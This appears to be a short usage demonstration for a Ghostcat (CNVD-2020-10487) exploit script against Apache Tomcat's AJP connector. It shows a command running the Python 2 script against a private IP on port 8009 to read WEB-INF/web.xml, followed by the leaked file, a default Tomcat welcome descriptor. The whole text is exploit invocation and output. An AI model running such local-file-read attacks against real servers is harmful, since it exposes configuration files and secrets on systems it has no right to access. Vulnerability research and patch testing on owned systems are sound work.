 Command
G:\WebTools\Evil\AJP>python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.8.23 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.8.23:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>